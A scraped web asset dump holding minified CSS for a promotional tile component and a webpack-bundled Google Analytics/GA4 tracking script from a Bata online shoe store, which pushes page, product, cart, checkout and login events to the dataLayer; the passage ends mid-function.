.cc-component-textbox-cta,.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white .cc-component-textbox-cta:hover,.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta:hover{background:hsla(60,13%,94%,.15);color:#d40001}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red-mobile .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black-mobile .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white-mobile .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black-mobile .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red-mobile .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link{gap:.8125rem}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta{border-bottom:.0625rem solid;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.9375rem;font-size-adjust:.5;font-weight:500;line-height:1.375rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-cta-link{width:100%}.cc-promoTile .cc-component-textbox-cta{height:auto}.cc-promoTile.cc-component-white-background-red-text{background:#fdfcfb}.cc-promoTile.cc-component-white-background-red-text .cc-component-textbox{color:#d40001}.cc-promoTile.cc-component-white-background-black-text{background:#fdfcfb}.cc-promoTile.cc-component-white-background-black-text .cc-component-textbox{color:#000}.cc-promoTile.cc-component-black-background-white-text{background:#000}.cc-promoTile.cc-component-black-background-white-text .cc-component-textbox{color:#fff}
/*# sourceMappingURL=promoTile.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/js/analytics-index.min.js
body_size: 24585
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId])
/******/ 			return installedModules[moduleId].exports;
/******/
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			exports: {},
/******/ 			id: moduleId,
/******/ 			loaded: false
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var PageTypeMap = __webpack_require__(8);
	
	var events = __webpack_require__(10);
	var utils = __webpack_require__(11);
	__webpack_require__(12);
	
	//Global variable used by analytics
	window['dataLayer'] = window['dataLayer'] || [];
	window.bata_com_ns = window.bata_com_ns || {};
	window.bata_com_ns.analytics = window.bata_com_ns.analytics || {};
	
	/**
	 * @description launch the product (PDP) impression
	 */
	function triggerProductsImpressions(pageType) {
	    var products;
	    var ga4Products;
	    if (pageType === 'product') {
	        products = utils.getProductDataPDP();
	        ga4Products = utils.ga4GetProducts(products);
	        var value = ga4Products && ga4Products.length > 0 ? ga4Products[0].price : 0;
	        utils.promoImpressionHelper();
	        events.ga4ViewItem(window.bata_com_ns.analytics.currency, ga4Products, parseFloat(value));
	    } else if (pageType === 'cart') {
	        products = utils.getProductsCartData(pageType);
	        ga4Products = utils.ga4GetProducts(products);
	        var cartPageData = utils.ga4GetCartData();
	        events.ga4ViewCart(window.bata_com_ns.analytics.currency, ga4Products, cartPageData.couponNames, parseFloat(cartPageData.value));
	    } else {
	        products = utils.getProductsData();
	        ga4Products = utils.ga4GetProducts(products);
	        // track GA4 product views only if not empty
	        if (ga4Products && ga4Products.length > 0) {
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	        }
	    }
	    // track UA product views only if not empty
	    if (products && products.length > 0) {
	        events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	    }
	    utils.trackRecommendationsLists();
	}
	
	/**
	 * @description when editorial products on PDP, handle the data and trigger view_item_list GA4 event
	 */
	function triggerEditorialProducts() {
	    var productsList = [];
	    var currentProductId = utils.getProductDataPDP()[0].id || 'undefined product';
	    var editorialProducts = $('.js-editorial-pdp .product-tile.js-tileWrapper');
	    var sectionTitle = $('.js-editorial-pdp .cc-recommended-slider__title-link').text().trim() || 'Editorial PDP';
	
	    if (editorialProducts.length > 0) {
	        editorialProducts.each(function () {
	            var analyticsProduct = $(this).find('.analytics-product');
	            if (analyticsProduct.data('name') && analyticsProduct.data('id')) {
	                var productData = utils.getProductClickTileData(analyticsProduct);
	                productData.list_name = 'PDP - ' + currentProductId + ' - ' + sectionTitle;
	                productsList.push(productData);
	            }
	        });
	        if (productsList.length > 0) {
	            var ga4ProductsList = utils.ga4GetProducts(productsList);
	            events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4ProductsList);
	        }
	    }
	}
	
	/**
	 * @description get all the global information form the DOM, then eventually, lauch the various impressions
	 */
	function pushPageData() {
	    var $user = $('#analytics-user');
	    var pageType = utils.getPageType();
	    var customerEmailMarketing = $user.data('email-marketing').toString();
	    var customerEmail = $user.data('email');
	    var customerCrmId = $user.data('customer-crm-id');
	    var customerGender = $user.data('user-gender');
	    var customerId = $user.data('customerid');
	    var customerType = $user.data('order-count') > 0 ? 'existing' : 'new';
	    var currency = $('#analyticsCurrencyCode').data('currency');
	    var countryCode = $('#analytics-countryCode').data('content');
	
	    // pageType should always be set at least to 'other'
	    pageType = pageType && pageType.length > 0 ? pageType : 'other';
	
	    //saves useful information in window object to improve the performances
	    window.bata_com_ns.analytics.currency = currency;
	    window.bata_com_ns.analytics.pageType = pageType;
	    window.bata_com_ns.analytics.country = countryCode;
	
	    window.bata_com_ns.abTests = {
	        callAbTestInteraction: utils.callAbTestInteraction
	    };
	
	    // businessHours event
	    events.businessHours(utils.getBusinessHours());
	
	    // abTests data pushing into the dataLayer
	    utils.callAbTestInteraction({ 'pageType': pageType });
	
	    //If the pageType is detected, track the page impression
	    if (pageType) {
	        events.pageImpression(customerCrmId, pageType, window.location.href, customerEmail);
	        var ga4CrmId = customerCrmId && customerCrmId !== 'guest' ? customerCrmId : null;
	        var ga4Email = customerEmail && customerEmail !== 'guest' ? customerEmail : null;
	
	        events.ga4PageView({
	            pageType: pageType,
	            pageURL: window.location.origin,
	            pagePath: window.location.pathname,
	            country: countryCode,
	            emailMarketing: customerEmailMarketing,
	            email: ga4Email || undefined,
	            internalClientId: customerId,
	            loginStatus: ga4CrmId ? 'true' : 'false',
	            gender: customerGender,
	            userID: ga4CrmId || undefined,
	            userType: ga4CrmId ? customerType : "guest"
	        });
	        utils.PageDesignerPromoImpressionHelper();
	    }
	    //if the pageType can contains products to track the impressions, trigger the event
	    if (PageTypeMap.PRODUCT_IMPRESSION_MAPPING[pageType]) {
	        triggerProductsImpressions(pageType);
	        if (pageType === 'product') {
	            triggerEditorialProducts();
	        }
	    }
	    //if it is a category or brand page, try to get search data
	    if (pageType === 'category' || pageType === 'brands') {
	        utils.searchHelper();
	    } else if (pageType === 'purchase') {
	        //if the user lands on purchase page, launch checkout events
	        utils.orderConfirmHelper();
	    }
	
	    // At cart page check for removed items due to unavailability
	    if (pageType === 'cart' && $('#unavailableProductsModal').length > 0) {
	        utils.removeFromCartByUnavailabilityModal();
	    }
	    window.dataLayer.push({ 'event': 'basicAppEventsInitialized' });
	}
	
	/**
	 * Observe lazy-loaded product components and track them in analytics
	 */
	function observeLazyLoadedProducts() {
	    // Create a mutation observer to watch for added product lists
	    var observer = new MutationObserver(function (mutations) {
	        mutations.forEach(function (mutation) {
	            if (mutation.addedNodes && mutation.addedNodes.length) {
	                for (var i = 0; i < mutation.addedNodes.length; i++) {
	                    var node = mutation.addedNodes[i];
	
	                    // Skip non-element nodes, they can't contain product lists
	                    // https://developer.mozilla.org/en-US/docs/Web/API/Node/nodeType
	                    if (node.nodeType !== 1) {
	                        continue;
	                    }
	
	                    // Check if this node is a product list or contains product lists
	                    var $productLists = $(node).hasClass('analytics-ProductList') ? $(node) : $(node).find('.analytics-ProductList');
	
	                    if ($productLists.length) {
	                        // Process products in the list
	                        var products = utils.getProductsData();
	
	                        if (products && products.length > 0) {
	                            var ga4Products = utils.ga4GetProducts(products);
	
	                            if (ga4Products && ga4Products.length > 0) {
	                                events.ga4ViewItemList(window.bata_com_ns.analytics.currency, ga4Products);
	                            }
	
	                            events.trackProductImpression(window.bata_com_ns.analytics.currency, products);
	                        }
	
	                        // Process any recommendation lists
	                        utils.trackRecommendationsLists();
	                    }
	                }
	            }
	        });
	    });
	
	    // Start observing the document for changes
	    observer.observe(document.body, {
	        childList: true,
	        subtree: true
	    });
	}
	
	$(document).ready(function () {
	    pushPageData();
	    observeLazyLoadedProducts();
	});

/***/ }),
/* 1 */,
/* 2 */,
/* 3 */,
/* 4 */,
/* 5 */,
/* 6 */,
/* 7 */,
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	//link the information extracted from pdic.action (or other location) to the analytics pages
	
	var pageMetaDataUtils = __webpack_require__(9);
	
	var PAGE_MAPPING = pageMetaDataUtils.getPageMappingFromMetaDataElement('data-analytics-page-type-mapping');
	
	//specifies the pages where the event for addToCart needs further information
	var CART_MAPPING = {
	    "category": "category",
	    "wishlist": "wishlist view",
	    "product": "product detail page"
	};
	
	//specifies the pages where the event for add/remove from wishlist needs further information
	var WISHLIST_MAPPING = {
	    "category": "catalog",
	    "wishlist": "wishlist page",
	    "product": "product detail page"
	};
	
	//specifies in which pages products impression are tracked (the pages that can contain products)
	var PRODUCT_IMPRESSION_MAPPING = {
	    "account": false,
	    "billing": false,
	    "brands": false,
	    "cart": true,
	    "category": true,
	    "checkoutlogin": false,
	    "content": false,
	    "home": true,
	    "ordeConfirmation": false,
	    "product": true,
	    "shipping": false,
	    "wishlist": true,
	    "storelocator": false
	};
	
	module.exports = {
	    PAGE_MAPPING: PAGE_MAPPING,
	    CART_MAPPING: CART_MAPPING,
	    WISHLIST_MAPPING: WISHLIST_MAPPING,
	    PRODUCT_IMPRESSION_MAPPING: PRODUCT_IMPRESSION_MAPPING
	};

/***/ }),
/* 9 */
/***/ (function(module, exports) {

	'use strict';
	
	//link the information extracted from pdic.action (or other location) to the analytics pages
	
	var getOrSetPageMetaDataAttrElement = function getOrSetPageMetaDataAttrElement(dataAttrName, val) {
	    var metaData = document.getElementsByClassName('page-meta-data');
	    metaData = metaData && metaData.length > 0 ? metaData[0] : null;
	
	    if (!metaData) {
	        return null;
	    }
	
	    if (!dataAttrName) {
	        return null;
	    }
	
	    // get
	    if (typeof val === 'undefined') {
	        metaData = metaData.getAttribute(dataAttrName);
	    }
	    // set
	    else {
	            metaData.setAttribute(dataAttrName, val);
	        }
	
	    return metaData;
	};
	
	var getPageMappingFromMetaDataElement = function getPageMappingFromMetaDataElement(dataAttrName) {
	    var metaData = getOrSetPageMetaDataAttrElement(dataAttrName);
	    var mapping;
	    if (metaData) {
	        try {
	            mapping = JSON.parse(metaData);
	            if (!mapping) {
	                // eslint-disable-next-line no-console
	                console.log('Error - there was an empty page meta data element on the page !!');
	            }
	        } catch (e) {
	            // eslint-disable-next-line no-console
	            console.log('Error - while parsing a JSON attribute of a page meta data !!');
	            // eslint-disable-next-line no-console
	            console.log(e);
	        }
	    } else {
	        // eslint-disable-next-line no-console
	        console.log('Error - there was a missing page meta data element on the page !!');
	    }
	    return mapping;
	};
	
	var PAGE_MAPPING = getPageMappingFromMetaDataElement('data-page-type-mapping');
	
	module.exports = {
	    PAGE_MAPPING: PAGE_MAPPING,
	    getOrSetPageMetaDataAttrElement: getOrSetPageMetaDataAttrElement,
	    getPageMappingFromMetaDataElement: getPageMappingFromMetaDataElement
	};

/***/ }),
/* 10 */
/***/ (function(module, exports) {

	'use strict';
	
	/**
	 * Send GA4 event to GTM
	 * @param {Object} object GA4 data object
	 */
	function ga4EventPush(object) {
	    if (!object || !object.event) {
	        return;
	    }
	    object.timestamp = Date.now();
	
	    // Clear the previous ecommerce object as suggested by google
	    window.dataLayer.push({ ecommerce: null });
	    // Send data to GTM
	    window.dataLayer.push(object);
	    // eslint-disable-next-line no-console
	    console.table(window.dataLayer);
	}
	
	/**
	 * @description push in the data layer the impression of the page
	 * @param visitorStatus {String} the status of the user: if it is logged is the customerID, guest if not
	 * @param pageType {String} the type of the page, look at analytics-mapping for more information
	 * @param url {String} the url of the page
	 * @param userEmail {String} the user's email if logged, empty otherwhise
	 */
	function pageImpression(visitorStatus, pageType, url, userEmail) {
	    window.dataLayer.push({
	        'event': 'basicPageData',
	        'visitorStatus': visitorStatus || 'guest',
	        'pageType': pageType,
	        'pageURL': url,
	        'email': userEmail || ''
	    });
	}
	
	/**
	 * @description push in the data layer the business hours data
	 * @param businessHours object is a json that should have a structure like that:
	 * {'freshchat': {'on': { 'days': {'mo': '7-12, 12:30-17', 'tu': '8-16', ...}}, 'off': { 'days': [ '14.5', '24.12', '11.4:: 7-18' ] }}}
	 */
	function businessHours(businessHours) {
	    if (businessHours) {
	        window.dataLayer.push({
	            'event': 'businessHours',
	            'businessHours': businessHours
	        });
	    }
	}
	
	/**
	 * @description track the search data
	 * @param isCategorySearch {Boolean} set true only if the user has landed on page by clicking a category
	 * @param keyWord {String} the argoument of the search (could be the category name or the keyword inserted in the searchBar)
	 * @param categoryID {String} the id of the category clicked (set null if it is not a category search)
	 * @param numberOfResults {Int} the number of results (only if it is not a category search)
	 */
	function search(isCategorySearch, keyWord, categoryID, numberOfResults) {
	    if (isCategorySearch) {
	        window.dataLayer.push({
	            'event': 'search',
	            'categoryID': categoryID,
	            'categoryName': keyWord,
	            'ecommerce': {
	                'search_term': keyWord
	            }
	        });
	    } else {
	        window.dataLayer.push({
	            'event': 'search',
	            'searchKeyword': keyWord,
	            'numberResults': numberOfResults,
	            'searchType': 'site search',
	            'ecommerce': {
	                'search_term': keyWord
	            }
	        });
	    }
	}
	
	/**
	 * @description push in the data layer the impression of products
	 * @param currencyCode {String} The unicode of the currency used
	 * @param products {Object} contains collection of the products
	 */
	function trackProductImpression(currencyCode, products) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'impressions': products
	        }
	    });
	}
	
	/**
	 * @description push in the data layer the product variant data
	 * @param currencyCode {String} The currency code used
	 * @param products {Object} contains collection products
	 */
	function variantSelected(currencyCode, products) {
	    window.dataLayer.push({
	        'event': 'variantSelection',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'impressions': products,
	            'detail': products
	        }
	    });
	}
	
	/**
	 * @description track the event addToCart
	 * @param currencyCode {String} The currency code used
	 * @param products {Object} contains collection products
	 * @param pageType {String} the current page type, null if the function is invoked inside the PDP
	 * @param customerEmail {String} the customer email if logged
	 * @param customerPhone {String} the customer phone if logged
	 * @param arTryonInfo {arTryonInfo} object with the tryon flags
	 */
	function addToCart(currencyCode, products, pageType, customerEmail, customerPhone, arTryonInfo) {
	    var eventData = {
	        'event': 'addToCart',
	        'email': customerEmail,
	        'phone': customerPhone,
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'add': {
	                'products': products
	            }
	        }
	    };
	
	    //IN-AR TRY ON
	    if (arTryonInfo) {
	        eventData.tryOnDesktopClick = arTryonInfo.tryOnDesktopClick;
	        eventData.tryOnMobileRedirect = arTryonInfo.tryOnMobileRedirect;
	    }
	
	    if (pageType) {
	        eventData.ecommerce.actionField = {};
	        eventData.ecommerce.actionField.list = pageType;
	        eventData.ecommerce.actionField.action = 'add';
	    }
	    window.dataLayer.push(eventData);
	}
	
	/**
	 * @description track the remove from cart
	 * @param products {List} contains collection products
	 */
	function removeFromCart(products) {
	    window.dataLayer.push({
	        'event': 'removeFromCart',
	        'ecommerce': {
	            'remove': {
	                'products': products
	            }
	        }
	    });
	}
	
	/**
	 * @description push into the datalayer the checkout step data
	 * @param step {int} The checkout's step
	 * @param option {String} checkout's information, based on the steps
	 * @param products {List} the products in the basket during the checkout
	 */
	function pushCheckoutData(step, option, products, customerEmail, customerPhone) {
	    if (step === 1 && customerEmail && customerPhone) {
	        window.dataLayer.push({
	            'event': 'ecommerceTrack',
	            'email': customerEmail,
	            'phone': customerPhone,
	            'ecommerce': {
	                'checkout': {
	                    'actionField': {
	                        'step': step,
	                        'option': option,
	                        'action': 'checkout'
	                    },
	                    'products': products
	                }
	            }
	        });
	    } else {
	        window.dataLayer.push({
	            'event': 'ecommerceTrack',
	            'ecommerce': {
	                'checkout': {
	                    'actionField': {
	                        'step': step,
	                        'option': option,
	                        'action': 'checkout'
	                    },
	                    'products': products
	                }
	            }
	        });
	    }
	}
	
	/**
	 * @description the standalone event for purchase, is launched always with the sixth checkout's step
	 * @param purchaseData {Object} Purchase data:
	 * id {String} the id of the order
	 * revenue {Number} the revenue of the order
	 * tax {Number} the tax total
	 * shipping {Number} the order shipping cost
	 * coupon {String} the name of the order coupon
	 * products {List} a list of all products purchased
	 * customerEmail {String} the customer email
	 * customerPhone {String} the customer phone
	 * adjustedMerchandizeTotalNetPrice {Decimal} order total net price
	 * adjustedMerchandizeTotalTax {Decimal} order total tax
	 */
	function purchase(purchaseData) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'email': purchaseData.customerEmail,
	        'phone': purchaseData.customerPhone,
	        'ecommerce': {
	            'purchase': {
	                'actionField': {
	                    'id': purchaseData.id,
	                    'affiliation': 'Bata',
	                    'revenue': purchaseData.revenue,
	                    'adjustedMerchandizeTotalNetPrice': purchaseData.adjustedMerchandizeTotalNetPrice,
	                    'adjustedMerchandizeTotalTax': purchaseData.adjustedMerchandizeTotalTax,
	                    'tax': purchaseData.tax,
	                    'shipping': purchaseData.shipping,
	                    'coupon': purchaseData.coupon.couponCodeName,
	                    'action': 'purchase'
	                },
	                'products': purchaseData.products
	            }
	        }
	    });
	}
	
	/**
	 * @description registration of new user into the Bata club
	 * @param userId {String} the id of the user
	 * @param accountType {String} the type of account used by the user, regular user as default value
	 * @param socialNetwork {String} The social network used by the user to sign up, empty string as default value
	 */
	function registration(userId, email, phone, accountType, socialNetwork) {
	    window.dataLayer.push({
	        'event': 'customerContact',
	        'customerID': userId,
	        'email': email,
	        'phone': phone,
	        'accountType': accountType || 'regular user',
	        'socialNetwork': socialNetwork || ''
	    });
	}
	
	/**
	 * @description login user into the Bata club
	 * @param userCrmId {String} the crm id of the user
	 * @param accountType {String} the type of account used by the user, regular user as default value
	 * @param socialNetwork {String} The social network used by the user to sign up, empty string as default value
	 */
	function login(customerCrmId, email, accountType, socialNetwork) {
	    window.dataLayer.push({
	        'event': 'loggedIn',
	        'customerCrmId': customerCrmId,
	        'email': email,
	        'accountType': accountType || 'regular user',
	        'socialNetwork': socialNetwork || ''
	    });
	}
	
	/**
	 * @description a product link is clicked from the user (exept from minicart)
	 * @param currencyCode {String} The currency code used
	 * @param pageType {String} the type of the page, look at analytics-mapping for more information
	 * @param products {List} the list that contains the product clicked
	 */
	function productClick(currencyCode, pageType, products) {
	    window.dataLayer.push({
	        'event': 'productClick',
	        'ecommerce': {
	            'currencyCode': currencyCode,
	            'click': {
	                'actionField': {
	                    'list': pageType,
	                    'action': 'click'
	                },
	                'products': products
	            }
	        }
	    });
	}
	
	/**
	 * @description register the impression of the promotions in PDP
	 * @param promotions {List} A list of all the promotions displayed
	 */
	function promoImpression(promotions) {
	    window.dataLayer.push({
	        'event': 'promoView',
	        'ecommerce': {
	            'promoView': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description register the impression of a promotional banner
	 */
	function PageDesignerPromoImpression(promotions) {
	    window.dataLayer.push({
	        'event': 'ecommerceTrack',
	        'ecommerce': {
	            'promoView': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description register the click on a promotional banner
	 */
	function PageDesignerPromoClick(promotions) {
	    window.dataLayer.push({
	        'event': 'promotionClick',
	        'ecommerce': {
	            'promoClick': {
	                'promotions': promotions
	            }
	        }
	    });
	}
	
	/**
	 * @description the generic GAevent, take a look into the official documentation to understand his scope
	 */
	function trackGAEvent(category, action, label, eventValue, notInteraction) {
	    window.dataLayer.push({
	        'event': 'GAevent',
	        'eventCategory': category || '',
	        'eventAction': action || '',
	        'eventLabel': label || '',
	        'eventValue': eventValue || 0,
	        'eventNotInteraction': notInteraction || false
	    });
	}
	
	//
	// Google Analytics 4
	
	/**
	 * GA4 add_payment_info event
	 * @param {Object} checkoutData Checkout data
	 * @param {Array.<Object>} items items Order items
	 */
	function ga4AddPaymentInfo(checkoutData, items) {
	    ga4EventPush({
	        'event': 'add_payment_info',
	        'ecommerce': {
	            'currency': checkoutData.currency,
	            'payment_type': checkoutData.paymentType,
	            'coupon': checkoutData.coupon,
	            'payment_method_saved': checkoutData.paymentMethodSaved,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_proceed_to_purchase
	 * @param {Object} order  order data
	 */
	function ga4SelectProceedPurchase(order) {
	    ga4EventPush({
	        'event': 'select_proceed_to_purchase',
	        'payment_type': order.defaultPaymentMethod,
	        'shipping_tier': order.shipping[0].selectedShippingMethod.displayName
	    });
	}
	
	function ga4SelectExpressCheckout(data) {
	    ga4EventPush({
	        'event': 'select_express_method',
	        'payment_type': data.paymentType
	    });
	}
	
	/**
	 * GA4 add_shipping_info event
	 * @param {Object} checkoutData Checkout data
	 * @param {Array.<Object>} items items Order items
	 */
	function ga4AddShippingInfo(checkoutData, items) {
	    ga4EventPush({
	        'event': 'add_shipping_info',
	        'ecommerce': {
	            'currency': checkoutData.currency,
	            'shipping': checkoutData.shipping,
	            'shipping_tier': checkoutData.shippingTier,
	            'coupon': checkoutData.coupon,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 add_to_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4AddToCart(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'add_to_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 add_to_wishlist event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4AddToWishlist(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'add_to_wishlist',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 remove_from_wishlist event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Products
	 */
	function ga4RemoveFromWishlist(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'remove_from_wishlist',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 begin_checkout event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {String} coupon List of used order-level coupons separated by |
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4BeginCheckout(currencyCode, items, coupon, value) {
	    ga4EventPush({
	        'event': 'begin_checkout',
	        'ecommerce': {
	            'currency': currencyCode,
	            'coupon': coupon,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 checkout_progress event
	 * @param {Object} checkoutData Checkout data object
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4CheckoutProgress(checkoutData, items) {
	    ga4EventPush({
	        'event': 'checkout_progress',
	        'step_label': checkoutData.stepLabel,
	        'step_number': checkoutData.stepNumber,
	        'ecommerce': {
	            'currency': checkoutData.currencyCode,
	            'coupon': checkoutData.coupon,
	            'value': checkoutData.value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 clear_search event
	 */
	function ga4ClearSearch() {
	    ga4EventPush({ 'event': 'clear_search' });
	}
	
	/**
	 * GA4 Save credit card information
	 */
	function ga4SaveCreditCard() {
	    ga4EventPush({
	        'event': 'save_credit_card'
	    });
	}
	
	/**
	 * GA4 login event
	 * @param {Object} loginData Login data
	 */
	function ga4Login(loginData) {
	    ga4EventPush({
	        'event': 'login',
	        'method': loginData.method,
	        'login_type': loginData.loginType,
	        'ecommerce': {
	            'customerCrmId': loginData.customerCrmId
	        }
	    });
	}
	
	/**
	 * GA4 purchase event
	 * @param {Object} purchaseData Purchase related data
	 * @param {Array.<Object>} items Order items
	 */
	function ga4Purchase(purchaseData, items) {
	    ga4EventPush({
	        'event': 'purchase',
	        'ecommerce': {
	            'currency': purchaseData.currency,
	            'payment_type': purchaseData.paymentType,
	            'shipping': purchaseData.shipping,
	            'shipping_tier': purchaseData.shippingTier,
	            'tax': purchaseData.tax,
	            'transaction_id': purchaseData.transactionId,
	            'coupon': purchaseData.coupon,
	            'value': purchaseData.value,
	            'adjustedMerchandizeTotalNetPrice': purchaseData.adjustedMerchandizeTotalNetPrice,
	            'adjustedMerchandizeTotalTax': purchaseData.adjustedMerchandizeTotalTax,
	            'bata_store': purchaseData.bataStore,
	            'cart_id': purchaseData.cartId,
	            'transaction_type': purchaseData.transactionType,
	            'email': purchaseData.email,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 remove_from_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4RemoveFromCart(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'remove_from_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_item event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4SelectItem(currencyCode, items) {
	    ga4EventPush({
	        'event': 'select_item',
	        'ecommerce': {
	            'currency': currencyCode,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 select_colour event
	 */
	function ga4SelectColor(id, variant) {
	    ga4EventPush({
	        'event': 'select_color',
	        'item_id': id,
	        'item_variant': variant ? variant.toString() : ""
	    });
	}
	
	/**
	 * GA4 select_size event
	 */
	function ga4SelectSize(id, variant) {
	    ga4EventPush({
	        'event': 'select_size',
	        'item_id': id,
	        'item_variant': variant ? variant.toString() : ""
	    });
	}
	
	/**
	 * GA4 select_size_guide event
	 */
	function ga4SelectSizeGuide() {
	    window.dataLayer.push({ 'event': 'select_size_guide' });
	}
	
	/**
	 * GA4 select_content event
	 * @param {Object} contentData Content related data
	 */
	function ga4SelectContent(contentData) {
	    ga4EventPush({
	        'event': 'select_content',
	        'content_id': contentData.contentId,
	        'content_type': contentData.contentType,
	        'content_name': contentData.contentName
	    });
	}
	
	/**
	 * GA4 select_promotion event
	 * @param {Object} promotionData promotion related data
	 */
	function ga4SelectPromotion(promotionData) {
	    ga4EventPush({
